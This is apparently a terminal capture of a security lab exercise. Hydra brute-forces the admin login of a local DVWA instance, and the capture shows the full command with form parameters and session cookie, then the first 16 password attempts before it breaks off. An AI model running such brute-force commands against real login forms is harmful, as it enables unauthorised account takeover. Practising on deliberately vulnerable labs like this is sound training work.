 ┌──(user㉿masaidova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:
username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Us
ername and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-25 06:22:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=
Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)